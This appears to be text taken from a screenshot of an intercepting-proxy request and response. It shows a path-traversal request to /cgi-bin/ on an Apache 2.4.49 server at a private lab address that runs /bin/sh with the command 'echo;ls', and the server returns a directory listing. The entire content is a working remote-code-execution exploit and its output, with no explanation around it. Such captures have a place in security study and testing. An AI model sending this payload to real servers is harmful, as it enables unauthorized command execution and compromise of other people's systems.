 Request
Pretty Raw Hex \n
1 GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
2 Host: 192.168.231.153:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 7
10
11 echo;ls
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 May 2024 14:51:28 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Length: 428
6
7 bash
8 cat
9 chgrp
10 chmod
11 chown
12 cp
13 dash
14 date
15 dd
16 df
17 dir
18 dmesg
19 dnsdomainname